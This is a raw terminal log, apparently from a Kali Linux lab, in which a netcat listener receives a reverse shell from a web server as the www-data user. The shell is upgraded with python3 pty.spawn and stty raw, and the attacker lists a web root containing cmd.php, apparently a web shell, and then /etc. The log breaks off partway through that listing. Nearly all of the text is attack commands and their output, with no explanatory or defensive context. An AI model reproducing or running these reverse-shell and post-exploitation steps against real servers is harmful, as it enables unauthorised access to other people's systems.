 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.0.134] from (UNKNOWN) [192.168.0.135] 49504
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@web1-virtual-machine:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 12345
┌──(kali㉿kali)-[~/Desktop]
└─$ stty -echo raw
┌──(kali㉿kali)-[~/Desktop]
nc -lvnp 12345
www-data@web1-virtual-machine:/var/www/html$ ls
cmd.php  index.html  phpinfo.php
www-data@web1-virtual-machine:/var/www/html$ ls /etc/
Display all 222 possibilities? (y or n)
www-data@web1-virtual-machine:/var/www/html$ ls /etc/
ImageMagick-6          gss                    pki
NetworkManager         gtk-2.0                pm
PackageKit             gtk-3.0                pnm2ppa.conf
UPower                 hdparm.conf            polkit-1
X11                    host.conf              popularity-contest.conf
acpi                   hostname               ppp
adduser.conf           hosts                  printcap
alternatives           hosts.allow            profile
anacrontab             hosts.deny             profile.d
apache2                hp                     protocols
apg.conf               ifplugd                pulse
apm                    init                   python2.7
apparmor               init.d                 python3
apparmor.d             initramfs-tools        python3.6
apport                 inputrc                rc0.d
appstream.conf         insserv.conf.d         rc1.d
apt                    iproute2               rc2.d
avahi                  issue                  rc3.d
bash.bashrc            issue.net              rc4.d
bash_completion        kernel                 rc5.d
bash_completion.d      kernel-img.conf        rc6.d